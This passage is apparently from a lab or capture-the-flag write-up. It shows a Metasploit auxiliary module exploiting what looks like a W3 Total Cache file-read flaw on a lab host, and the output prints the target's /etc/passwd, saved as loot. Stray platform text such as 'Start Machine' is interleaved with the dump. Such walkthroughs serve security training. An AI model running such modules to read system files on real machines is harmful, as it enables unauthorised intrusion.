 msf6 auxiliary(php/webapps/49317) > run
[*] Downloading file...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Add 1 hour Terminate
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
Start Machine
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
fuscato:x:1000:1000:fuscator,,,:/home/fuscato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:116:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:110:118:ftp daemon,,,:/srv/ftp:/bin/false
[+] File saved in: /home/kali/.msf4/loot/20221205064051_default_10.10.139.146_w3_total_cache.t_630051.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(php/webapps/49317) >